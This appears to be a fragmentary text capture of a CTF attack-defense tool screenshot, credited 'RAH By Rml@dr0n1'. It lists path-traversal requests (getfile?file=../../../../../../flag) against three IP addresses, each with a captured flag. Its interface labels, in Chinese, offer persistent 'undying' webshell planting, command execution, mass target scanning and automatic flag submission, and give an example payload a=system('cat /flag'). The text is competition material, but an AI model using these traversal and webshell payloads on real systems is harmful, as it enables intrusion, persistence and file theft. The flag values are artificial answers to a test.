 RAH By Rml@dr0n1
http://8.147.133.115:20583/frontend/Ajax/getfile?file=../../../../../../flag
flag{7cd9561d-444a-40e5-ad3c-9e019e8eb8b2}
http://8.147.131.77:24668/frontend/Ajax/getfile?file=../../../../../../flag
flag{c2cf9212-87f5-4c08-bb97-3c693aa7647d}
http://8.147.134.118:24631/frontend/Ajax/getfile?file=../../../../../../flag
flag{2a91533d-4a13-46d9-a508-055d9d4b5b55}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 设置
ip地址 cms.txt
shell地址 /frontend/Ajax/getfile
Get参数 file=../../../../../../flag
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
随机不死马地址 e.g. random.txt
Success! flag已成功写入到flag.txt
随机不死马命令 e.g. ls
执行命令 不死马 获取flag